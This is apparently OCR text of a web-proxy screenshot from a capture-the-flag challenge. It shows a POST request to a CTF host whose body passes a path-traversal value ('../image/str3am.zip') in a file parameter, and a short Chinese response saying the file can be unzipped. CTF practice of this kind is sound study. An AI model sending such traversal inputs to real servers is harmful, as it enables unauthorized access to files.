 Request
Pretty Raw \n Actions
1 POST /example.php?ctf=poc HTTP/1.1
2 Host: 64e7a3f9-56e6-47f9-9263-c54a7b3ef310.node3.buuoj.cn
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 24
13
14 file=../image/str3am.zip
Response
Pretty Raw Render \n Actions
可以解压，我想想存哪里